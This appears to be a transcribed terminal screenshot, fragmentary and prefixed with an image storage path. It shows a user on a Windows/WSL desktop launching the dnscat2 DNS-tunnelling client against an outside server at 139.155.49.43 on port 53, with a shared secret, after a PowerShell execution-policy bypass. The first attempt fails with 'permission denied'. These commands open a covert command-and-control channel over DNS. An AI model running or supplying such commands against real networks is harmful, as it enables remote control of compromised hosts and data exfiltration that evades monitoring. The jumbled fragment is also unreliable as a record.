 Cmd - powershell -ep bypass ..mingy/Desktop
→ /mnt/c/Users/mingy/Desktop → ./dnscat2 --dns server=139.155.49.43,port=53
zsh: permission denied: ./dnscat2
→ /mnt/c/Users/mingy/Desktop →
→ /mnt/c/Users/mingy/Desktop → --secret=2fa2f0ff6e5f4bfe7eb8cb274962f895
→ /mnt/c/Users/mingy/Desktop → ./dnscat2 --dns server=139.155.49.43,port=53 --secret=2fa2f0ff6e5f4bfe7eb8cb274962f895